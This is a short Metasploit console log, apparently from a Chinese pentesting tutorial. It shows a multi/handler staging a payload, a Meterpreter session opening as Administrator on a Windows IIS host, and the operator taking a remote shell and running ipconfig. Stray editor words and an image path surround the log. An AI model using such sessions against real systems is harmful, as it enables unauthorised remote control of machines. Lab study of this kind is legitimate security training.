 msf5 exploit(multi/handler) >
[*] http://0.0.0.0:10088 handling request from 192.168.1.3; (UUID: y0i7ajnr) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 4 opened (192.168.1.3:10088 -> 192.168.1.3:32123) at 2019-08-08 10:12:01 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows IIS85-CN\Administrator @ IIS85-CN 192.168.1.3:10088 -> 192.168.1.3:32123 (192.168.3.51)
msf5 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > shell
Process 3168 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Users\Administrator>
C:\Users\Administrator>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::a424:31af:ad4a:85f0%13
IPv4 Address. . . . . . . . . . . : 192.168.3.51
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.3.2
字体
段落
混淆
合天智汇